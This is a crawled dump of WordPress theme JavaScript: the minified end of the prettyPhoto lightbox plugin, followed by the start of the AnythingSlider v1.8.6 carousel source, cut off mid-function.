horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> <div class="ppt">&nbsp;</div> <div class="pp_top"> <div class="pp_left"></div> <div class="pp_middle"></div> <div class="pp_right"></div> </div> <div class="pp_content_container"> <div class="pp_left"> <div class="pp_right"> <div class="pp_content"> <div class="pp_loaderIcon"></div> <div class="pp_fade"> <a href="#" class="pp_expand" title="Expand the image">Expand</a> <div class="pp_hoverContainer"> <a class="pp_next" href="#">next</a> <a class="pp_previous" href="#">previous</a> </div> <div id="pp_full_res"></div> <div class="pp_details"> <div class="pp_nav"> <a href="#" class="pp_arrow_previous">Previous</a> <p class="currentTextHolder">0/0</p> <a href="#" class="pp_arrow_next">Next</a> </div> <p class="pp_description"></p> <div class="pp_social">{pp_social}</div> <a class="pp_close" href="#">Close</a> </div> </div> </div> </div> </div> </div> <div class="pp_bottom"> <div class="pp_left"></div> <div class="pp_middle"></div> <div class="pp_right"></div> </div> </div> <div class="pp_overlay"></div>',
gallery_markup:'<div class="pp_gallery"> <a href="#" class="pp_arrow_previous">Previous</a> <div> <ul> {gallery} </ul> </div> <a href="#" class="pp_arrow_next">Next</a> </div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js">\x3c/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},
f);var u=this,p=!1,b,r,s,x,k,h,e=a(window).height(),d=a(window).width(),m;current_as_setting=f.autoplay_slideshow;current_og_setting=f.overlay_gallery;doresize=!0;scroll_pos=y();a(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){t();e=a(window).height();d=a(window).width();"undefined"!=typeof $pp_overlay&&$pp_overlay.height(a(document).height()).width(d)});f.keyboard_shortcuts&&a(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(c){if("undefined"!=
typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(c.keyCode){case 37:a.prettyPhoto.changePage("previous");c.preventDefault();break;case 39:a.prettyPhoto.changePage("next");c.preventDefault();break;case 27:settings.modal||a.prettyPhoto.close(),c.preventDefault()}});a.prettyPhoto.initialize=function(){settings=f;"pp_default"==settings.theme&&(settings.horizontal_padding=16);theRel=a(this).attr(settings.hook);galleryRegExp=/\[(?:.*)\]/;pp_images=(isSet=galleryRegExp.exec(theRel)?!0:!1)?jQuery.map(u,
function(c){if(-1!=a(c).attr(settings.hook).indexOf(theRel))return a(c).attr("href")}):a.makeArray(a(this).attr("href"));pp_titles=isSet?jQuery.map(u,function(c){if(-1!=a(c).attr(settings.hook).indexOf(theRel))return a(c).find("img").attr("alt")?a(c).find("img").attr("alt"):""}):a.makeArray(a(this).find("img").attr("alt"));pp_descriptions=isSet?jQuery.map(u,function(c){if(-1!=a(c).attr(settings.hook).indexOf(theRel))return a(c).attr("title")?a(c).attr("title"):""}):a.makeArray(a(this).attr("title"));
pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1);1==pp_images.length?(settings.autoplay_slideshow=!1,settings.overlay_gallery=!1,a(".pp_previous, .pp_next").remove()):(settings.autoplay_slideshow=current_as_setting,settings.overlay_gallery=current_og_setting);set_position=jQuery.inArray(a(this).attr("href"),pp_images);rel_index=isSet?set_position:a("a["+settings.hook+"^='"+theRel+"']").index(a(this));z(this);settings.allow_resize&&a(window).bind("scroll.prettyphoto",function(){t()});
a.prettyPhoto.open();1==pp_images.length&&a(".pp_previous, .pp_next").remove();!1===f.show_desc&&a(".pp_description").remove();return!1};a.prettyPhoto.open=function(c,d,e,h){"undefined"==typeof settings&&(settings=f,pp_images=a.makeArray(c),pp_titles=d?a.makeArray(d):a.makeArray(""),pp_descriptions=e?a.makeArray(e):a.makeArray(""),isSet=1<pp_images.length?!0:!1,set_position=h?h:0,z(c.target));settings.hideflash&&a("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden");
1<a(pp_images).size()?a(".pp_nav").show():a(".pp_nav").hide();a(".pp_loaderIcon").show();settings.deeplinking&&"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/");settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link));$ppt.is(":hidden")&&$ppt.css("opacity",0).show();$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity);$pp_pic_holder.find(".currentTextHolder").text(set_position+
1+settings.counter_separator_label+a(pp_images).size());"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide();movie_width=parseFloat(j("width",pp_images[set_position]))?j("width",pp_images[set_position]):settings.default_width.toString();movie_height=parseFloat(j("height",pp_images[set_position]))?j("height",pp_images[set_position]):
settings.default_height.toString();p=!1;-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(a(window).height()*parseFloat(movie_height)/100-150),p=!0);-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(a(window).width()*parseFloat(movie_width)/100-150),p=!0);$pp_pic_holder.fadeIn(function(){settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;");imgPreloader="";skipInjection=!1;switch(n(pp_images[set_position])){case "image":imgPreloader=
new Image;nextImage=new Image;isSet&&set_position<a(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]);prevImage=new Image;isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]);$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]);imgPreloader.onload=function(){b=g(imgPreloader.width,imgPreloader.height);q()};imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist.");
a.prettyPhoto.close()};imgPreloader.src=pp_images[set_position];break;case "youtube":b=g(movie_width,movie_height);movie_id=j("v",pp_images[set_position]);""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],0<movie_id.indexOf("?")&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),0<movie_id.indexOf("&")&&(movie_id=movie_id.substr(0,movie_id.indexOf("&"))));movie="http://www.youtube.com/embed/"+movie_id;j("rel",pp_images[set_position])?movie+="?rel="+j("rel",pp_images[set_position]):
movie+="?rel=1";settings.autoplay&&(movie+="&autoplay=1");settings.hd&&(movie+="&vq=hd1080");toInject=settings.iframe_markup.replace(/{width}/g,b.width).replace(/{height}/g,b.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case "vimeo":b=g(movie_width,movie_height);movie_id=pp_images[set_position];movie="http://player.vimeo.com/video/"+movie_id.match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/)[3]+"?title=0&amp;byline=0&amp;portrait=0";settings.autoplay&&(movie+="&autoplay=1;");
vimeo_width=b.width+"/embed/?moog_width="+b.width;toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,b.height).replace(/{path}/g,movie);break;case "quicktime":b=g(movie_width,movie_height);b.height+=15;b.contentHeight+=15;b.containerHeight+=15;toInject=settings.quicktime_markup.replace(/{width}/g,b.width).replace(/{height}/g,b.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case "flash":b=
g(movie_width,movie_height);flash_vars=pp_images[set_position];flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length);filename=pp_images[set_position];filename=filename.substring(0,filename.indexOf("?"));toInject=settings.flash_markup.replace(/{width}/g,b.width).replace(/{height}/g,b.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case "iframe":b=g(movie_width,movie_height);frame_url=pp_images[set_position];
frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1);toInject=settings.iframe_markup.replace(/{width}/g,b.width).replace(/{height}/g,b.height).replace(/{path}/g,frame_url);break;case "ajax":doresize=!1;b=g(movie_width,movie_height);skipInjection=doresize=!0;a.get(pp_images[set_position],function(a){toInject=settings.inline_markup.replace(/{content}/g,a);$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject;q()});break;case "custom":b=g(movie_width,movie_height);toInject=settings.custom_markup;
break;case "inline":myClone=a(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(a("body")).show(),doresize=!1,b=g(a(myClone).width(),a(myClone).height()),doresize=!0,a(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,a(pp_images[set_position]).html())}!imgPreloader&&!skipInjection&&($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,q())});c=
n(pp_images[set_position]);"youtube"==c||"vimeo"==c||"quicktime"==c||"flash"==c?a(".pp_gallery").hide():a(".pp_content").hover(function(){a(".pp_gallery:not(.disabled)").fadeIn()},function(){a(".pp_gallery:not(.disabled)").fadeOut()});return!1};a.prettyPhoto.changePage=function(c){currentGalleryPage=0;"previous"==c?(set_position--,0>set_position&&(set_position=a(pp_images).size()-1)):"next"==c?(set_position++,set_position>a(pp_images).size()-1&&(set_position=0)):set_position=c;rel_index=set_position;
doresize||(doresize=!0);settings.allow_expand&&a(".pp_contract").removeClass("pp_contract").addClass("pp_expand");l(function(){a.prettyPhoto.open()})};a.prettyPhoto.changeGalleryPage=function(a){"next"==a?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==a?(currentGalleryPage--,0>currentGalleryPage&&(currentGalleryPage=totalPage)):currentGalleryPage=a;slide_speed="next"==a||"previous"==a?settings.animation_speed:0;slide_to=currentGalleryPage*itemsPerPage*itemWidth;
$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)};a.prettyPhoto.startSlideshow=function(){"undefined"==typeof m?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){a.prettyPhoto.stopSlideshow();return!1}),m=setInterval(a.prettyPhoto.startSlideshow,settings.slideshow)):a.prettyPhoto.changePage("next")};a.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){a.prettyPhoto.startSlideshow();
return!1});clearInterval(m);m=void 0};a.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(a.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),a("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){a(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&a("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible");a(this).remove();a(window).unbind("scroll.prettyphoto");
-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto");settings.callback();doresize=!0;r=!1;delete settings}))};!pp_alreadyInitialized&&v()&&(pp_alreadyInitialized=!0,hashRel=hashIndex=v(),hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){a("a["+f.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50));return this.unbind("click.prettyphoto").bind("click.prettyphoto",a.prettyPhoto.initialize)}})(jQuery);
var pp_alreadyInitialized=!1;

--- FILE ---
content_type: application/javascript
request_url: http://itemlog.net/wp/wp-content/themes/evolve-plus/evolve-plus/library/media/js/carousel.js?ver=4.7.2
body_size: 49816
content:
/*!
 AnythingSlider v1.8.6
 Original by Chris Coyier: http://css-tricks.com
 Get the latest version: https://github.com/ProLoser/AnythingSlider
 
 To use the navigationFormatter function, you must have a function that
 accepts two paramaters, and returns a string of HTML text.
 
 index = integer index (1 based);
 panel = jQuery wrapped LI item this tab references
 @return = Must return a string of HTML/Text
 
 navigationFormatter: function(index, panel){
 return "Panel #" + index; // This would have each tab with the text 'Panel #X' where X = index
 }
 */
;
(function ($) {

    $.anythingSlider = function (el, options) {

        var base = this, o, t;

        // Wraps the ul in the necessary divs and then gives Access to jQuery element
        base.el = el;
        base.$el = $(el).addClass('anythingBase').wrap('<div class="anythingSlider"><div class="anythingWindow" /></div>');

        // Add a reverse reference to the DOM object
        base.$el.data("AnythingSlider", base);

        base.init = function () {

            // Added "o" to be used in the code instead of "base.options" which doesn't get modifed by the compiler - reduces size by ~1k
            base.options = o = $.extend({}, $.anythingSlider.defaults, options);

            base.initialized = false;
            if ($.isFunction(o.onBeforeInitialize)) {
                base.$el.bind('before_initialize', o.onBeforeInitialize);
            }
            base.$el.trigger('before_initialize', base);

            // Add "as-oldie" class to body for css purposes
            $('<!--[if lte IE 8]><script>jQuery("body").addClass("as-oldie");</script><![endif]-->').appendTo('body').remove();

            // Cache existing DOM elements for later
            // base.$el = original ul
            // for wrap - get parent() then closest in case the ul has "anythingSlider" class
            base.$wrapper = base.$el.parent().closest('div.anythingSlider').addClass('anythingSlider-' + o.theme);
            base.$window = base.$el.closest('div.anythingWindow');
            base.win = window;
            base.$win = $(base.win);

            base.$controls = $('<div class="anythingControls"></div>');
            base.$nav = $('<ul class="thumbNav"><li><a><span></span></a></li></ul>');
            base.$startStop = $('<a href="#" class="start-stop"></a>');

            if (o.buildStartStop || o.buildNavigation) {
                base.$controls.appendTo((o.appendControlsTo && $(o.appendControlsTo).length) ? $(o.appendControlsTo) : base.$wrapper);
            }
            if (o.buildNavigation) {
                base.$nav.appendTo((o.appendNavigationTo && $(o.appendNavigationTo).length) ? $(o.appendNavigationTo) : base.$controls);
            }
            if (o.buildStartStop) {
                base.$startStop.appendTo((o.appendStartStopTo && $(o.appendStartStopTo).length) ? $(o.appendStartStopTo) : base.$controls);
            }

            // Figure out how many sliders are on the page for indexing
            base.runTimes = $('.anythingBase').length;
            base.regex = new RegExp('panel' + base.runTimes + '-(\\d+)', 'i'); // hash tag regex
            if (base.runTimes === 1) {
                base.makeActive();
            } // make the first slider on the page active

            // Set up a few defaults & get details
            base.flag = false; // event flag to prevent multiple calls (used in control click/focusin)
            base.playing = o.autoPlay; // slideshow state; removed "startStopped" option
            base.slideshow = false; // slideshow flag needed to correctly trigger slideshow events
            base.hovered = false; // actively hovering over the slider
            base.panelSize = [];  // will contain dimensions and left position of each panel
            base.currentPage = base.targetPage = o.startPanel = parseInt(o.startPanel, 10) || 1; // make sure this isn't a string
            o.changeBy = parseInt(o.changeBy, 10) || 1;

            // set slider type, but keep backward compatibility with the vertical option
            t = (o.mode || 'h').toLowerCase().match(/(h|v|f)/);
            t = o.vertical ? 'v' : (t || ['h'])[0];
            o.mode = t === 'v' ? 'vertical' : t === 'f' ? 'fade' : 'horizontal';
            if (t === 'f') {
                o.showMultiple = 1; // all slides are stacked in fade mode
                o.infiniteSlides = false; // no cloned slides
            }

            base.adj = (o.infiniteSlides) ? 0 : 1; // adjust page limits for infinite or limited modes
            base.adjustMultiple = 0;
            base.width = base.$el.width();
            base.height = base.$el.height();
            base.outerPad = [base.$wrapper.innerWidth() - base.$wrapper.width(), base.$wrapper.innerHeight() - base.$wrapper.height()];
            if (o.playRtl) {
                base.$wrapper.addClass('rtl');
            }

            // Expand slider to fit parent
            if (o.expand) {
                base.$outer = base.$wrapper.parent();
                base.$window.css({width: '100%', height: '100%'}); // needed for Opera
                base.checkResize();
            }

            // Build start/stop button
            if (o.buildStartStop) {
                base.buildAutoPlay();
            }

            // Build forwards/backwards buttons
            if (o.buildArrows) {
                base.buildNextBackButtons();
            }

            // can't lock autoplay it if it's not enabled
            if (!o.autoPlay) {
                o.autoPlayLocked = false;
            }

            base.$lastPage = base.$targetPage = base.$currentPage;

            base.updateSlider();

            // Make sure easing function exists.
            if (!$.isFunction($.easing[o.easing])) {
                o.easing = "swing";
            }

            // If pauseOnHover then add hover effects
            if (o.pauseOnHover) {
                base.$wrapper.hover(function () {
                    if (base.playing) {
                        base.$el.trigger('slideshow_paused', base);
                        base.clearTimer(true);
                    }
                }, function () {
                    if (base.playing) {
                        base.$el.trigger('slideshow_unpaused', base);
                        base.startStop(base.playing, true);
                    }
                });
            }

            // Hide/Show navigation & play/stop controls
            base.slideControls(false);
            base.$wrapper.bind('mouseenter mouseleave', function (e) {
                // add hovered class to outer wrapper
                $(this)[e.type === 'mouseenter' ? 'addClass' : 'removeClass']('anythingSlider-hovered');
                base.hovered = (e.type === 'mouseenter') ? true : false;
                base.slideControls(base.hovered);
            });

            // Add keyboard navigation
            $(document).keyup(function (e) {
                // Stop arrow keys from working when focused on form items
                if (o.enableKeyboard && base.$wrapper.hasClass('activeSlider') && !e.target.tagName.match('TEXTAREA|INPUT|SELECT')) {
                    if (o.mode !== 'vertical' && (e.which === 38 || e.which === 40)) {
                        return;
                    }
                    switch (e.which) {
                        case 39:
                        case 40: // right & down arrow
                            base.goForward();
                            break;
                        case 37:
                        case 38: // left & up arrow
                            base.goBack();
                            break;
                    }
                }
            });

            // If a hash can not be used to trigger the plugin, then go to start panel
            base.currentPage = base.gotoHash() || o.startPanel || 1;
            base.gotoPage(base.currentPage, false, null, -1);

            // Binds events
            var triggers = "slideshow_paused slideshow_unpaused slide_init slide_begin slideshow_stop slideshow_start initialized swf_completed".split(" ");
            $.each("onShowPause onShowUnpause onSlideInit onSlideBegin onShowStop onShowStart onInitialized onSWFComplete".split(" "), function (i, f) {
                if ($.isFunction(o[f])) {
                    base.$el.bind(triggers[i], o[f]);
                }
            });
            if ($.isFunction(o.onSlideComplete)) {
                // Added setTimeout (zero time) to ensure animation is complete... see this bug report: http://bugs.jquery.com/ticket/7157
                base.$el.bind('slide_complete', function () {
                    setTimeout(function () {
                        o.onSlideComplete(base);
                    }, 0);
                    return false;
                });
            }
            base.initialized = true;
            base.$el.trigger('initialized', base);

            // trigger the slideshow
            base.startStop(o.autoPlay);

        };

        // called during initialization & to update the slider if a panel is added or deleted
        base.updateSlider = function () {
            // needed for updating the slider
            base.$el.children('.cloned').remove();
            base.navTextVisible = base.$nav.find('span:first').css('visibility') !== 'hidden';
            base.$nav.empty();
            // set currentPage to 1 in case it was zero - occurs when adding slides after removing them all
            base.currentPage = base.currentPage || 1;

            base.$items = base.$el.children();
            base.pages = base.$items.length;
            base.dir = (o.mode === 'vertical') ? 'top' : 'left';
            o.showMultiple = (o.mode === 'vertical') ? 1 : parseInt(o.showMultiple, 10) || 1; // only integers allowed
            o.navigationSize = (o.navigationSize === false) ? 0 : parseInt(o.navigationSize, 10) || 0;

            // Fix tabbing through the page, but don't change the view if the link is in view (showMultiple = true)
            base.$items.find('a').unbind('focus.AnythingSlider').bind('focus.AnythingSlider', function (e) {
                var panel = $(this).closest('.panel'),
                        indx = base.$items.index(panel) + base.adj; // index can be -1 in nested sliders - issue #208
                base.$items.find('.focusedLink').removeClass('focusedLink');
                $(this).addClass('focusedLink');
                base.$window.scrollLeft(0).scrollTop(0);
                if ((indx !== -1 && (indx >= base.currentPage + o.showMultiple || indx < base.currentPage))) {
                    base.gotoPage(indx);
                    e.preventDefault();
                }
            });
            if (o.showMultiple > 1) {
                if (o.showMultiple > base.pages) {
                    o.showMultiple = base.pages;
                }
                base.adjustMultiple = (o.infiniteSlides && base.pages > 1) ? 0 : o.showMultiple - 1;
            }

            // Hide navigation & player if there is only one page
            base.$controls
                    .add(base.$nav)
                    .add(base.$startStop)
                    .add(base.$forward)
                    .add(base.$back)[(base.pages <= 1) ? 'hide' : 'show']();
            if (base.pages > 1) {
                // Build/update navigation tabs
                base.buildNavigation();
            }

            // Top and tail the list with 'visible' number of items, top has the last section, and tail has the first
            // This supports the "infinite" scrolling, also ensures any cloned elements don't duplicate an ID
            // Moved removeAttr before addClass otherwise IE7 ignores the addClass: http://bugs.jquery.com/ticket/9871
            if (o.mode !== 'fade' && o.infiniteSlides && base.pages > 1) {
                base.$el.prepend(base.$items.filter(':last').clone().addClass('cloned'));
                // Add support for multiple sliders shown at the same time
                if (o.showMultiple > 1) {
                    base.$el.append(base.$items.filter(':lt(' + o.showMultiple + ')').clone().addClass('cloned multiple'));
                } else {
                    base.$el.append(base.$items.filter(':first').clone().addClass('cloned'));
                }
                base.$el.find('.cloned').each(function () {
                    // disable all focusable elements in cloned panels to prevent shifting the panels by tabbing
                    $(this).find('a,input,textarea,select,button,area,form').attr({disabled: 'disabled', name: ''});
                    $(this).find('[id]').andSelf().removeAttr('id');
                });
            }

            // We just added two items, time to re-cache the list, then get the dimensions of each panel
            base.$items = base.$el.addClass(o.mode).children().addClass('panel');
            base.setDimensions();

            // Set the dimensions of each panel
            if (o.resizeContents) {
                base.$items.css('width', base.width);
                base.$wrapper
                        .css('width', base.getDim(base.currentPage)[0])
                        .add(base.$items).css('height', base.height);
            } else {
                base.$win.load(function () {
                    // set dimensions after all images load
                    base.setDimensions();
                    // make sure the outer wrapper is set properly
                    t = base.getDim(base.currentPage);
                    base.$wrapper.css({width: t[0], height: t[1]});
                    base.setCurrentPage(base.currentPage, false);
                });
            }

            if (base.currentPage > base.pages) {
                base.currentPage = base.pages;
            }
            base.setCurrentPage(base.currentPage, false);
            base.$nav.find('a').eq(base.currentPage - 1).addClass('cur'); // update current selection

            if (o.mode === 'fade') {
                var t = base.$items.eq(base.currentPage - 1);
                if (o.resumeOnVisible) {
                    // prevent display: none;
                    t.css({opacity: 1}).siblings().css({opacity: 0});
                } else {
                    // allow display: none; - resets video
                    base.$items.css('opacity', 1);
                    t.fadeIn(0).siblings().fadeOut(0);
                }
            }

        };

        // Creates the numbered navigation links
        base.buildNavigation = function () {
            if (o.buildNavigation && (base.pages > 1)) {
                var a, c, i, t, $li;
                base.$items.filter(':not(.cloned)').each(function (j) {
                    $li = $('<li/>');
                    i = j + 1;
                    c = (i === 1 ? ' first' : '') + (i === base.pages ? ' last' : '');
                    a = '<a class="panel' + i + (base.navTextVisible ? '"' : ' ' + o.tooltipClass + '" title="@"') + ' href="#"><span>@</span></a>';
                    // If a formatter function is present, use it
                    if ($.isFunction(o.navigationFormatter)) {
                        t = o.navigationFormatter(i, $(this));
                        if (typeof (t) === "string") {
                            $li.html(a.replace(/@/g, t));
                        } else {
                            $li = $('<li/>', t);
                        }
                    } else {
                        $li.html(a.replace(/@/g, i));
                    }
                    $li
                            .appendTo(base.$nav)
                            .addClass(c)
                            .data('index', i);
                });
                base.$nav.children('li').bind(o.clickControls, function (e) {
                    if (!base.flag && o.enableNavigation) {
                        // prevent running functions twice (once for click, second time for focusin)
                        base.flag = true;
                        setTimeout(function () {
                            base.flag = false;
                        }, 100);
                        base.gotoPage($(this).data('index'));
                    }
                    e.preventDefault();
                });

                // Add navigation tab scrolling - use !! in case someone sets the size to zero
                if (!!o.navigationSize && o.navigationSize < base.pages) {
                    if (!base.$controls.find('.anythingNavWindow').length) {
                        base.$nav
                                .before('<ul><li class="prev"><a href="#"><span>' + o.backText + '</span></a></li></ul>')
                                .after('<ul><li class="next"><a href="#"><span>' + o.forwardText + '</span></a></li></ul>')
                                .wrap('<div class="anythingNavWindow"></div>');
                    }
                    // include half of the left position to include extra width from themes like tabs-light and tabs-dark (still not perfect)
                    base.navWidths = base.$nav.find('li').map(function () {
                        return $(this).outerWidth(true) + Math.ceil(parseInt($(this).find('span').css('left'), 10) / 2 || 0);
                    }).get();
                    base.navLeft = base.currentPage;
                    // add 25 pixels (old IE needs more than 5) to make sure the tabs don't wrap to the next line
                    base.$nav.width(base.navWidth(1, base.pages + 1) + 25);
                    base.$controls.find('.anythingNavWindow')
                            .width(base.navWidth(1, o.navigationSize + 1)).end()
                            .find('.prev,.next').bind(o.clickControls, function (e) {
                        if (!base.flag) {
                            base.flag = true;
                            setTimeout(function () {
                                base.flag = false;
                            }, 200);
                            base.navWindow(base.navLeft + o.navigationSize * ($(this).is('.prev') ? -1 : 1));
                        }
                        e.preventDefault();
                    });
                }

            }
        };

        base.navWidth = function (x, y) {
            var i, s = Math.min(x, y),
                    e = Math.max(x, y),
                    w = 0;
            for (i = s; i < e; i++) {
                w += base.navWidths[i - 1] || 0;
            }
            return w;
        };

        base.navWindow = function (n) {
            if (!!o.navigationSize && o.navigationSize < base.pages && base.navWidths) {
                var p = base.pages - o.navigationSize + 1;
                n = (n <= 1) ? 1 : (n > 1 && n < p) ? n : p;
                if (n !== base.navLeft) {
                    base.$controls.find('.anythingNavWindow').animate(
                            {scrollLeft: base.navWidth(1, n), width: base.navWidth(n, n + o.navigationSize)},
                            {queue: false, duration: o.animationTime});
                    base.navLeft = n;
                }
            }
        };

        // Creates the Forward/Backward buttons
        base.buildNextBackButtons = function () {
            base.$forward = $('<span class="arrow forward"><a href="#"><span></span></a></span>');
            base.$back = $('<span class="arrow back"><a href="#"><span></span></a></span>');

            // Bind to the forward and back buttons
            base.$back.bind(o.clickBackArrow, function (e) {
                // prevent running functions twice (once for click, second time for swipe)
                if (o.enableArrows && !base.flag) {
                    base.flag = true;
                    setTimeout(function () {
                        base.flag = false;
                    }, 100);
                    base.goBack();
                }
                e.preventDefault();
            });
            base.$forward.bind(o.clickForwardArrow, function (e) {
                // prevent running functions twice (once for click, second time for swipe)
                if (o.enableArrows && !base.flag) {
                    base.flag = true;
                    setTimeout(function () {
                        base.flag = false;
                    }, 100);
                    base.goForward();
                }
                e.preventDefault();
            });
            // using tab to get to arrow links will show they have focus (outline is disabled in css)
            base.$back.add(base.$forward).find('a').bind('focusin focusout', function () {
                $(this).toggleClass('hover');
            });

            // Append elements to page
            base.$back.appendTo((o.appendBackTo && $(o.appendBackTo).length) ? $(o.appendBackTo) : base.$wrapper);
            base.$forward.appendTo((o.appendForwardTo && $(o.appendForwardTo).length) ? $(o.appendForwardTo) : base.$wrapper);

            base.arrowWidth = base.$forward.width(); // assuming the left & right arrows are the same width - used for toggle
            base.arrowRight = parseInt(base.$forward.css('right'), 10);
            base.arrowLeft = parseInt(base.$back.css('left'), 10);

        };

        // Creates the Start/Stop button
        base.buildAutoPlay = function () {
            base.$startStop
                    .html('<span>' + (base.playing ? o.stopText : o.startText) + '</span>')
                    .bind(o.clickSlideshow, function (e) {
                        if (o.enableStartStop) {
                            base.startStop(!base.playing);
                            base.makeActive();
                            if (base.playing && !o.autoPlayDelayed) {
                                base.goForward(true);
                            }
                        }
                        e.preventDefault();
                    })
                    // show button has focus while tabbing
                    .bind('focusin focusout', function () {
                        $(this).toggleClass('hover');
                    });
        };

        // Adjust slider dimensions on parent element resize
        base.checkResize = function (stopTimer) {
            clearTimeout(base.resizeTimer);
            base.resizeTimer = setTimeout(function () {
                var w = base.$outer.width() - base.outerPad[0],
                        h = (base.$outer[0].tagName === "BODY" ? base.$win.height() : base.$outer.height()) - base.outerPad[1];
                // base.width = width of one panel, so multiply by # of panels; outerPad is padding added for arrows.
                if (base.width * o.showMultiple !== w || base.height !== h) {
                    base.setDimensions(); // adjust panel sizes
                    // make sure page is lined up (use -1 animation time, so we can differeniate it from when animationTime = 0)
                    base.gotoPage(base.currentPage, base.playing, null, -1);
                }
                if (typeof (stopTimer) === 'undefined') {
                    base.checkResize();
                }
            }, 500);
        };

        // Set panel dimensions to either resize content or adjust panel to content
        base.setDimensions = function () {
            var w, h, c, t, edge = 0,
                    fullsize = {width: '100%', height: '100%'},
            // determine panel width
            pw = (o.showMultiple > 1) ? base.width || base.$window.width() / o.showMultiple : base.$window.width(),
                    winw = base.$win.width();
            if (o.expand) {
                w = base.$outer.width() - base.outerPad[0];
                base.height = h = base.$outer.height() - base.outerPad[1];
                base.$wrapper.add(base.$window).add(base.$items).css({width: w, height: h});
                base.width = pw = (o.showMultiple > 1) ? w / o.showMultiple : w;
            }
            base.$items.each(function (i) {
                t = $(this);
                c = t.children();
                if (o.resizeContents) {
                    // resize panel
                    w = base.width;
                    h = base.height;
                    t.css({width: w, height: h});
                    if (c.length) {
                        if (c[0].tagName === "EMBED") {
                            c.attr(fullsize);
                        } // needed for IE7; also c.length > 1 in IE7
                        if (c[0].tagName === "OBJECT") {
                            c.find('embed').attr(fullsize);
                        }
                        // resize panel contents, if solitary (wrapped content or solitary image)
                        if (c.length === 1) {
                            c.css(fullsize);
                        }
                    }
                } else {
                    // get panel width & height and save it
